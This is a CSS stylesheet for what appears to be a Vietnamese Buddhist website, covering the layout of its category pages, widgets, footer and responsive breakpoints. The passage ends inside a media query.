.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper { height: 42px; }
.box-info-book .box-view .category-nen-doc .image_frame .image_wrapper img{ height: 42px!important; }
.box-info-book .box-view .category-nen-doc .image_frame:hover .image_wrapper img { top: 0; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper .post-desc{ padding: 2% 0 0 10px; }
.box-info-book .box-view .post-item{ margin-bottom: 10px; width: 50%; }
.box-info-book .box-view .category-nen-doc .post-desc-wrapper { width: 71%; }

.box-info-book .box-giai-toa-thac-mac .column_attr { background: #fff8dc; border: 1px solid rgba(68, 43, 26, 0.1); border-radius: 4px; padding: 10px 10px 0;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame { border: none; box-shadow: 0 0 3px rgba(53, 33, 23, 0.5); }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 114px; background: #fff; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 114px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper .image_links{ display: none; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .post-desc-wrapper { display: none; }
.box-info-book .box-giai-toa-thac-mac .post-item{ background: transparent !important; margin-bottom: 15px; }

/*------------------------------Single Post----------------------*/
.single-post .column.post-nav{ display: none; }
.single-post .post-header .title_wrapper .entry-title{ position: relative; }
.single-post .post-header .title_wrapper .entry-title:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 48px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.single-post .post-header .title_wrapper .entry-title:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 500px; height: 1px;  left: 5px;  bottom: -8px; }

.hide-love .post-header .title_wrapper{padding-left: 0; }
.single-post .column.single-photo-wrapper{ display: none; }
.with_aside .sections_group,.widget-area{ padding-top: 20px;}
.single-post .section-post-related .date_label{ display: none; }
.single-post .section-post-related .desc a.button{ display: none; }
.single-post .section-post-related .image_frame .image_wrapper .image_links{ display: none; }
.single-post .section-post-related .post-related .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }
.single-post .section-post-related .desc h4{ font-size: 15px; font-weight: 500; text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden; }
.single-post .section-post-related .post-related .image_frame{ margin-bottom: 10px; }

.section-post-related .image_frame .image_wrapper{ height: 145px; }
.section-post-related .image_frame .image_wrapper img { height: 145px !important; }

.single-post-content iframe{ width: 100%!important; height: 425px !important; }
.single-post-content iframe.iframe-facebook { height: 427px !important; }
.image_frame:not(.no_link) .image_wrapper img:not(.ls-l) {  margin-bottom: 0px!important; }

.single-post-content .the_content_wrapper{ text-align: justify; }

.the_content_wrapper .gallery .gallery-item .image_frame{ border-width: 0px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); }

.hello{ position: relative; overflow: hidden; height: 40px; }
.hello .marquee{ animation: marquee 15s linear infinite; position: absolute; width: 1512px; }
.hello .marquee span{ float: left; width: 234px; text-transform: uppercase; }
.hello .marquee span:nth-child(even){ width: 270px; }

.post-desc-wrapper.hidden{ display: none;}

.back-to-category { background: #442b1a; color: #fff6cf; font-size: 14px; border-radius: 5px;  padding: 5px 10px; float: left; }
.back-to-category a{ color: #fff6cf; }

@keyframes marquee {
  0% { left: 0; }
  100% { left: -504px; }
}

/*-----------------------------Category Thông báo-----------------------*/
.sections_group > .category-thong-bao .single-post-content{ }
.post.category-thong-bao .section-post-related .image_wrapper img { height: auto !important; }
.post.category-thong-bao .section-post-related .image_wrapper { height: 110px; }

/*-----------------------------Category-------------------------------------*/
.category .post-item .image_frame { border-width: 0;  box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);  }
.category .grid .post-item { background: transparent !important; margin-bottom: 15px; }
.category .post-item .image_frame .image_wrapper .image_links{ display: none; }
.category .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.category .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 15px; font-weight: 500;     text-transform: inherit; line-height: 1.4; text-align: center; overflow: hidden; margin-bottom:0; }
.category .grid .post-desc-wrapper .post-excerpt { display: none; }
.category .grid .post-desc-wrapper .post-footer { display: none; }

.category .pager .pages{ background: none; margin: 20px 0 0; }
.category .pages a{border-radius: 50%; width: 28px; height: 28px; line-height: 28px; background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.5);  color: #993300; margin-right: 5px; }
.category .pages a:hover{ background:#993300; color: #fff; }
.category .pages a.active{ background:#993300; color: #fff;  } 
.post-item .image_frame .image_wrapper{ height: 145px;}
.post-item .image_frame .image_wrapper img{ height: 145px!important; width: 100%; }

.posts_group.grid.col-3 .category-item:nth-child(3n+1) { clear: both;}
.posts_group.grid.col-3 .category-item { width: 31.33%; }
.grid .category-item{margin: 0 1% 20px; }
.category-item h2{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;  text-align: center;  overflow: hidden;  margin-bottom: 0; height: 42px; }
.category-item .sub-image-category { margin-bottom: 5px; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5); position: relative;  overflow: hidden; height: 145px; }
.category-item .sub-image-category .mask {position: absolute; left: 0; top:0; right:0; bottom: 0; z-index: 2;}
.category-item .sub-image-category .mask:after {content: ""; display: block; position: absolute; left: 0; width: 100%; height: 100%; z-index: 3; filter: alpha(opacity=0); opacity: 0;   -webkit-transition: all .3s ease-in-out;  transition: all .3s ease-in-out; background: rgba(255, 255, 255, 0.4);}
.category-item .sub-image-category:hover .mask:after { opacity: 1; }
.category-item .sub-image-category img{ height: 145px!important; -webkit-transition: all .3s ease-in-out; transition: all .3s ease-in-out;  position: relative; top: 0; display: block; width: 100%; }
.category-item .sub-image-category:hover img{ top: -15px; }

/*------------------------------Category Sách-----------------------------*/
.category-sach .post-desc-wrapper .post-desc .post-title h2,.category-sach .section-post-related .desc h4{ font-size: 15px;  font-weight: 500;  text-transform: capitalize;  line-height: 1.4;   text-align: center; height: 42px; overflow: hidden;}
.category-sach .post-desc-wrapper .post-desc .post-download, .category-sach .section-post-related .desc .post-download{ text-align: center; }
.category-sach .post-desc-wrapper .post-desc .post-download a, .category-sach .section-post-related .desc .post-download a{ padding: 7px 10px;  background: #442b1a;  border-radius: 5px;  color: #fff6cf;  font-size: 12px;}
.category-sach .post-desc-wrapper .post-desc .post-download a:hover, .category-sach .section-post-related .desc .post-download a:hover { text-decoration: none;  background: #614532; }
.category-sach .image_frame .image_wrapper { height: 260px; }
.category-sach .image_frame .image_wrapper img{ height: 260px!important; }

/*------------------------------Category Sách nói-------------------------*/
.category-sach-noi .category-item .sub-image-category { height: 343px; }
.category-sach-noi .category-item .sub-image-category img{ height: 343px!important; }

/*------------------------------Category Phật sự và từ thiện-----------*/
.category-phat-su-tu-thien .image_frame .image_wrapper { height: 145px; }

/*------------------------------Category Thơ và giải tỏa thắc mắt diệu âm điệu ngộ-----------*/
.category .image_frame .image_wrapper.cat-tho{ height: 124px; background: #fff; }
.category .image_frame .image_wrapper.cat-tho img{ height: 124px !important; }
.category-tho-phat-phap .grid .post-item, .category-giai-toa-thac-mac .grid .post-item { margin-bottom: 15px; }

/*------------------------------Category Nên đọc-------------------------*/
.classic .category-nen-doc .post-desc { padding: 0 0 0 10px; }
.classic .post-item {  margin-bottom: 20px;  }
.classic .category-nen-doc .image_frame .image_wrapper { height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 108px!important; }
.classic .category-nen-doc .post-desc .post-title .entry-title { margin-bottom: 0; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-excerpt { margin-bottom: 0; height: 52px; overflow: hidden; font-size: 17px; }
.classic .category-nen-doc .post-desc .post-footer{ padding: 2px 12px; background: none; }
.classic .category-nen-doc .post-desc .post-footer .post-links { border: none; background: #442b1a; color: #fff6cf; font-size: 13px; border-radius: 5px; padding: 0 10px;  line-height: 24px;}
.classic .category-nen-doc .post-desc .post-footer .post-links a{color: #fff6cf; }

.category-nen-doc .image_frame .image_wrapper { height: 88px; }
.category-nen-doc .image_frame .image_wrapper img{ height: 88px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper{ display: block; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper{ height: 278px; }
.category-nen-doc .single-post-content .single-photo-wrapper .image_wrapper img{ height: 278px!important; }
.section-post-related .category-nen-doc .image_frame .image_wrapper { height: 92px; }
.section-post-related .category-nen-doc .image_frame .image_wrapper img{ height: 92px!important; }
.single-post .category-nen-doc .single-post-content .single-photo-wrapper .image_frame{ max-width: 100%; border-width: 0; box-shadow: 0 0 5px rgba(53, 33, 23, 0.5);}

/*------------------------------Category Diệu âm diệu ngộ-------------*/
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper { height: 145px;  }
.category-dieu-am-dieu-ngo .gallery.gallery-columns-3 .gallery-item .image_frame .image_wrapper img { -moz-transform: scale(1.5);
-webkit-transform: scale(1.5);
-o-transform: scale(1.5);
-ms-transform: scale(1.5);
transform: scale(1.5);}
.gallery .gallery-item,.gallery .gallery-item .gallery-icon { overflow: initial; }
.category-dieu-am-dieu-ngo .post-item .image_frame .image_wrapper { height: 145px; }

.postid-6004 .back-to-category{ display:none; }

/*------------------------------Category Lời nhạc pháp âm------------*/
.loi-nhac-phap-am .extra_content .category_description .the_content_wrapper {  margin-bottom: 25px;}
.loi-nhac-phap-am-content{ padding-top: 20px; border-top: 1px solid  rgba(0,0,0,.08);}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative;}
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px; }
.loi-nhac-phap-am-content .grid .post-desc-wrapper { background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; float: left;}
.loi-nhac-phap-am-content .posts_group.grid { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-content .grid .post-item{ margin-bottom: 15px; }
.category .loi-nhac-phap-am-content .grid .post-desc-wrapper .post-desc { padding: 10px 8px 10px 8px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si{  font-size: 18px; font-style: italic; }
 .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si {font-weight: bold; }
.loi-nhac-phap-am-content.no-border-cus{ border-top: none; padding-top: 0; }
.loi-nhac-phap-am-content h4{ font-size: 20px; }

.loi-nhac-phap-am-related { margin-left: -5px; margin-right: -5px; }
.loi-nhac-phap-am-related .post-related h2{ text-align: left; height: auto; margin-bottom: 0;  font-weight: bold; font-size: 18px; color: #993300; position: relative; text-transform: capitalize;}
.loi-nhac-phap-am-related .post-related h2:after{ content: ""; border-bottom: 1px solid #614532; position: absolute; width: 100%; left: 0; bottom: 5px; }
.loi-nhac-phap-am-related .post-related h2 a{ z-index: 2; position: relative; background: #fff8dd; color: #993300; }
.loi-nhac-phap-am-related .post-related h2 .name-music{ float: right; font-style: italic; z-index: 2; position: relative; background: #fff8dd;}
.loi-nhac-phap-am-related .post-related .music-icon { float:left; height: 56px; line-height: 52px; font-size: 45px; margin-left: -15px;  }
.loi-nhac-phap-am-related .post-related .related-item{ background: #fff8dd; border: 1px solid rgba(153, 51, 0, 0.2); position: relative; border-radius: 4px; padding: 10px 8px 6px 8px; }
.loi-nhac-phap-am-related .post-related .related-item .loi-nhac, .loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-size: 18px; font-style: italic; }
.loi-nhac-phap-am-related .post-related .related-item .ten-nhac-si{ font-weight: bold; }
.loi-nhac-phap-am-related .post-related .related-item .content { overflow: hidden; }

/*------------------------------Category Nhạc phật pháp------------*/
.category-nhac-phat-phap .image_frame .image_wrapper { height: 145px; }
.category-nhac-phat-phap .image_frame .image_wrapper img{ height: 145px!important; }

/*------------------------------Category Trợ Niệm và Hành trì------------------------*/
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3{ text-align: center; position: relative; margin-bottom: 25px; }
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:before{ content: ""; background: url(/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png) no-repeat center;
    width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px; background-size: contain; display: inline-block;}
.category-tro-niem-hanh-tri .tro-niem-hanh-tri-content .category-item h3:after{ background: -moz-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%, rgba(0,0,0,0) 100%);
background: -webkit-radial-gradient(center, ellipse cover, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
background: radial-gradient(ellipse at center, rgba(68,43,26,0.65) 0%,rgba(0,0,0,0) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a6442b1a', endColorstr='#00000000',GradientType=1 ); content:""; position: absolute; width: 100%; height: 1px;  left: 0;
    bottom: -8px;}
.category-tro-niem-hanh-tri .grid .post-desc-wrapper .post-desc { padding: 8px 0px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper { height: 145px; }
.section-post-related .category-tro-niem-hanh-tri .image_frame .image_wrapper img{ height: 145px !important; }

/*------------------------------Category Kinh Audio------------------------*/
.interface-mjp, .interface-mjp .MI-image.centre-mjp {height: 402px !important; }
 
/*------------------------------Category Kinh Sach------------------------*/
.category-kinh-sach .image_frame .image_wrapper { height: 236px; }
.category-kinh-sach .image_frame .image_wrapper img { height: 236px!important; }

/*------------------------------Category Chư Tổ Tịnh Độ------------------------*/
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px; }
.category-chu-to-tinh-do .image_frame .image_wrapper img{ height: 250px!important; }

/*------------------------------Category To di chuc ----------------------------------*/
.category-to-di-chuc .grid .post-desc-wrapper .post-desc .post-title h2{ font-size: 20px !important; }

/*------------------------------Category Vườn thơ ----------------------------------*/
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper {  height: 298px;}
.category-vuon-tho-phat-giao .post-item .image_frame .image_wrapper img {  height: 100% !important;}

.category-vuon-tho-phat-giao img.scale-with-grid.wp-post-image {  height: 350px !important;}
.category-vuon-tho-phat-giao .section-post-related .image_frame .image_wrapper {  height: 350px;}

/*------------------------------Category Hình ảnh------------------------*/
.category-hinh-anh .the_content_wrapper{ margin: 0;}
.with_aside .category-hinh-anh .section_wrapper{ max-width: calc( 100% - 10px ); }
.category .image_frame .image_wrapper.cat-hinh-anh{ height: 225px; background: #fff;  }
/*.category .image_frame .image_wrapper.cat-hinh-anh img{ transform: scale(1.2); }*/
.image_frame .image_wrapper.cat-hinh-anh img{ height: 225px !important; }

.category .image_frame .image_wrapper.cat-pstt{ height: 200px; background: #fff;  }
.category .image_frame .image_wrapper.cat-pstt img{ height: auto !important; }

/*------------------------------Slider Widget-------------------------------*/
.widget.DisplayCategoriesWidget{ overflow: hidden; }
.widget.DisplayCategoriesWidget h4,.widget.DisplayCategoriesWidget h3{ display: none; }
.widget.DisplayCategoriesWidget h2{ position: relative; font-size: 16px; }
.widget.DisplayCategoriesWidget h2:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.DisplayCategoriesWidget h2:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.sidebar .widget-area { padding: 0;  padding-top: 20px; padding-right: 15px; border-left-width: 1px; padding-left: 10px; }
.sidebar .widget-area .widget.DisplayCategoriesWidget { padding: 10px 15px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 30px); }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul { display: table; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li{ width: 100%; font-weight: 500; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25);}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul li.current-cat a{ color: #442b1a; font-weight: bold;  }
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children { width: 100%; padding: 0; padding-left: 15px;}
.sidebar .widget-area .widget.DisplayCategoriesWidget ul ul.children li:last-child a{ border: none; }

.widget.widget_nav_menu{ overflow: hidden; padding: 10px; display: inline-block;  background: #fff8dd; border-radius: 5px; border: 1px solid rgba(153, 51, 0, 0.2); width: calc(100% - 20px); }
.widget.widget_nav_menu h4{ position: relative; font-size: 20px; font-weight: 500; }
.widget.widget_nav_menu h4:before{ content:""; background: url('/wp-content/uploads/2015/04/Amidaphat-uncategorized-273.png') no-repeat center; width: 30px; height: 30px; vertical-align: bottom; margin-right: 8px;  background-size: contain; display: inline-block;}
.widget.widget_nav_menu h4:after{  content: "";
    background-image: -webkit-gradient(linear, 0 0, 100% 0, from(#442b1a), to(transparent));
    background-image: -webkit-linear-gradient(left, #442b1a, transparent);
    background-image: -moz-linear-gradient(left, #442b1a, transparent);
    background-image: -o-linear-gradient(left, #442b1a, transparent);
    position: absolute;  width: 200px; height: 1px;  left: 5px;  bottom: -8px; }
.widget.widget_nav_menu ul li a{ position: relative; display: block;  padding: 8px 0 6px 20px; border-bottom: 1px dashed rgba(198, 107, 51, 0.25); font-weight: 500; font-size: 19px; color: #993300; }
.widget.widget_nav_menu ul li a:before{ content: ""; border: 4px solid transparent; border-left: 5px solid #614532; position: absolute;  left: 5px;  top: 35%; }
.widget.widget_nav_menu ul li.current-menu-item a { color: #442b1a!important; text-decoration: underline;}
.widget.widget_nav_menu ul ul.sub-menu { width: 100%; padding: 0; padding-left: 15px;}
.widget.widget_nav_menu ul ul.sub-menu a{ color: #442b1a; }
.widget.widget_nav_menu > ul > li:last-child > a:last-child{ border: none; }
.widget_archive ul, .widget_nav_menu ul { background: transparent; padding: 0; list-style: none; }
.widget_archive ul li:after, .widget_nav_menu ul li:after{ display: none; }

/*------------------------------Footer-----------------------------*/
#Footer {  background-color: transparent; }
#Footer .widgets_wrapper { padding: 11px 0; background: #442b1a; }
#Footer .widgets_wrapper .widget{ padding:0; }
.slogan-footer{ text-align: center; font-size: 17px; text-transform: uppercase;}
#Footer .footer_copy{ border-top: none; background: transparent;  }
#Footer .footer_copy .one { margin-bottom: 0; }
#Footer .footer_copy .copyright { font-size: 11px; }

/* BACK TO TOP*/
.nice-scroll a#back_to_top.button.button_js{bottom: 10px; right: 5%; color: #993300; border: 1px solid #993300; background: #fff8dd; border-radius: 50%; width: 35px; height: 35px; line-height: 35px;    font-size: 18px;}
.nice-scroll a#back_to_top.button.button_js:hover{ color: #fff8dd; background: #993300; }
.fixed-nav{ display: none !important; }

div.transport-MI div { background-image: url('/wp-content/uploads/2017/12/buttonset-darkplayer-grads8-new.png'); }

@media( max-width: 1024px){
#Top_bar .menu > li > a { font-size: 15px; }
#Top_bar .menu > li > a span:not(.description) {  padding: 0px 7px 1px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 65%; font-size: 15px; }
.notification ul li .desc .post-excerpt { font-size: 16px; line-height: 24px; margin-bottom: 6px;}
.phat-su-tu-thien .home-videos .item-video { width: 30.7%; height: 115px; }
.phat-su-tu-thien .home-videos .item-video img { height: 115px !important;  }
.post-item .image_frame .image_wrapper { height: 135px; }
.post-item .image_frame .image_wrapper img { height: 135px!important; }
.category-kinh-sach .image_frame .image_wrapper { height: 223px; }
.category-kinh-sach .image_frame .image_wrapper img{ height: 223px !important; }
.classic .category-nen-doc .image_frame .image_wrapper { height: 96px; }
.classic .category-nen-doc .image_frame .image_wrapper img { height: 96px !important; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper { height: 108px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: 108px!important; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper{ height: 150px;}
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 150px!important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 228px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img{  height: 228px!important; }
.category .image_frame .image_wrapper.cat-tho { height: 120px; }
.category .image_frame .image_wrapper.cat-tho img { height: 120px !important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: 250px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img { height: 250px!important; }
.box-info-book .tvkp .box-title-tvkp { width: 47%; }
.box-info-book .tvkp .post .photo { display: none !important; }
.box-info-book .tvkp .nam-mo-a-mi-da-phat h2 { line-height: 58px;}
.box-footer .column_image .image_item { margin-top: 45px !important; }
.category-sach .image_frame .image_wrapper ,.category-sach-noi .image_frame .image_wrapper {  height: 223px; }
.category-sach .image_frame .image_wrapper img, .category-sach-noi .image_frame .image_wrapper img {  height: 223px!important; }
.widget.widget_nav_menu ul li a{font-size: 17px; }
.image_frame .image_wrapper.cat-hinh-anh img { height: 201px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: 201px; }
h2 {  font-size: 17px; }
.widget.widget_nav_menu h4 { font-size: 18px; }
.category .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc h2{ font-size: 16px; }
.loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .loi-nhac, .loi-nhac-phap-am-content .post-item .post-desc-wrapper .post-desc .ten-nhac-si { font-size: 16px; }
.interface-mjp, .interface-mjp .MI-image.centre-mjp { height: 340px !important; }
.category-item .sub-image-category { height: 135px; }
.category-item .sub-image-category img { height: 135px!important; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 186px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 186px !important; }
.category .image_frame .image_wrapper.cat-pstt { height: 180px; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { clear: none; width: 19%; }

}
@media( max-width: 800px){
#Top_bar a.responsive-menu-toggle { color: #fff6cf; border: 1px solid;  left: 15px;  position: relative !important;     margin: 7px 0!important; display: inline-block; }
.box-info-book .section_wrapper .col1 { width: 97.3%;}
.box-info-book .section_wrapper .col2 {  width: 97.3%;  margin: 0 10px;  margin-top: 25px; }
#Top_bar a#search_button { margin-left: 0; top: -40px; position: absolute;  right: 5px; }
#Top_bar a#search_button .submit {  padding: 5px 10px 3.5px; }
.header-stack #Top_bar .top_bar_right .hello {  width: 100%; }
.phat-su-tu-thien .home-videos .item-video img { height: 123px !important; }
.phat-su-tu-thien .home-videos .item-video {  width: 31%; height: 123px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 122px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 122px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper { height: 212px; }
.box-info-book .tvkp .blog_slider .blog_slider_ul li .image_frame .image_wrapper img { height: 212px !important; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 209px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 209px!important; }
.video-full video{ width: 100%; }
.box-tho .one-third.column {  width: 98%;  margin-bottom: 25px !important; text-align: center; }
.box-tho .one-third.column:last-child{ margin-bottom: 0px !important; }
.box-tho .section_wrapper .mcb-wrap { background: cornsilk !important; }
.box-footer .section_wrapper .mcb-wrap .three-fifth{ width: 98%;  text-align: justify; }
.box-footer .section_wrapper .mcb-wrap .column_image {width: 98%; }
.box-footer .section_wrapper .mcb-wrap .column_image .image_item { margin-top: 10px !important; }
#Top_bar .menu > li > a, #Top_bar #menu ul li.submenu .menu-toggle {  color: #442b1a; }
#Top_bar #menu { box-shadow: 0 0 5px #442b1a; width: 350px; }
.with_aside .sidebar.columns {  width: 100%; }
.with_aside .sections_group {  width: 100%; }
.sidebar .widget-area {  border-left-width: 0;  min-height: 0!important;  margin-bottom: 15px; }
.with_aside .section_wrapper .one.column { margin-bottom: 0;  }
.category-sach .image_frame .image_wrapper,.category-sach-noi .image_frame .image_wrapper { height: 310px; }
.category-sach .image_frame .image_wrapper img,.category-sach-noi .image_frame .image_wrapper img { height: 310px!important; }
.classic .category-nen-doc .image_frame .image_wrapper {  height: 108px; }
.classic .category-nen-doc .image_frame .image_wrapper img{  height: 108px!important; }
#Top_bar a#search_button.has-input input{ padding: 7px 8px 7px; }
#Top_bar .menu > li > a { font-size: 17px; font-weight: 500; }
#Top_bar #menu ul li.submenu .menu-toggle { opacity: 0.75; }
#Top_bar #menu ul  li.submenu.current-menu-parent .menu-toggle { color: #fff6cf; }
.single-post-content iframe { height: 379px !important;  margin-top: 15px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper {  height: 258px; }
.category-hinh-cuoc-doi-duc-phat .image_frame .image_wrapper img {  height: 258px !important; }
.category .image_frame .image_wrapper.cat-hinh-anh { height: auto; }
.category .image_frame .image_wrapper.cat-hinh-anh img {  height: 278px !important; }

/* HOME */
.khai-tri .posts_group.grid.col-5 .post-item:nth-child(n) { width: 24%; }

}
@media( max-width: 768px){
.books-dadn .blog_slider .blog_slider_header { width: 104.5%; }
}
@media( max-width: 767px){
#Top_bar .logo { height: auto; }
.header-stack #Top_bar .logo #logo{ margin: 20px auto; text-align: center; width: 100%; height: 150px;}
.header-stack #Top_bar .logo .slogan { display: none; }
.header-stack #Top_bar .menu_wrapper { height: 50px; }
.header-stack #Top_bar a.responsive-menu-toggle { top: 214px; }
.header-stack #Top_bar .top_bar_right_wrapper { padding: 0 1%; width: 98%; margin-right: 0;  }
#Top_bar a#search_button { position: relative; float: right; }
#Top_bar .top_bar_right { height: 40px!important; }
.header-stack #Top_bar .top_bar_right .hello {  width: 98%;  top: 0;  position: absolute; }
#Top_bar #menu { margin-top: 50px; padding-bottom: 0; }
#Top_bar #menu > ul { position: relative; background: #fff5d1; }
#Top_bar #menu ul li a {border-bottom: 1px solid rgba(68, 43, 26, 0.2);}
.section_wrapper, .container, .four.columns .widget-area { max-width: 96% !important; padding-left: 2% !important;  padding-right: 2% !important; }
.box-info-book .section_wrapper .col1{ margin:0; }
.phat-su-tu-thien .home-videos .item-video img {  height: 118px !important; }
.phat-su-tu-thien .home-videos .item-video {  height: 118px; width: 30.8%; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: auto; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img { height: auto !important; }
.box-info-book .section_wrapper .col2 {  margin: 0;  margin-top: 25px; }
.box-info-book .tvkp .box-title-tvkp:before { left: 112px; }
.box-info-book .tvkp .box-title-tvkp:after{ right: 112px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper { height: 198px; }
.books-dadn .blog_slider_ul .image_frame .image_wrapper img { height: 198px!important; }
.books-dadn .blog_slider .blog_slider_header{ width: 104.9%; }
.box-info-book .box-view .category-nen-doc .post-photo-wrapper, .box-info-book .box-view .category-nen-doc .post-desc-wrapper {float: left; }
.box-info-book .box-giai-toa-thac-mac .post-item { width: 48%!important;  margin: 0px 1% 20px!important;}
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper {  height: 180px; }
.box-info-book .box-giai-toa-thac-mac .category-giai-toa-thac-mac .image_frame .image_wrapper img{  height: 180px !important; }
.single-post-content iframe { height: 370px !important; }
.section-post-related .col-3 .post-related { width: 31.333% !important;  margin: 0 1% 15px; }
.single-post .column, .single-post .columns { clear: none; }
.single-post .post-header .title_wrapper .entry-title { padding-left: 60px; }
.single-post .post-header .title_wrapper .entry-title:before { position: absolute;  left: 0; }
.posts_group.grid.col-3 .post-item { width: 31.33% !important;  margin: 0 1% 15px !important;}
.widget-area { margin-top: 10px !important; }
.category .image_frame .image_wrapper.cat-tho{ height: 130px !important;}
.category .image_frame .image_wrapper.cat-tho img { height: 130px !important;}
.posts_group.grid.col-4 .post-item { width: 31.33%!important; margin: 0 1% 15px!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper { height: auto!important; }
.category-chu-to-tinh-do .image_frame .image_wrapper img {  height: 300px!important; }
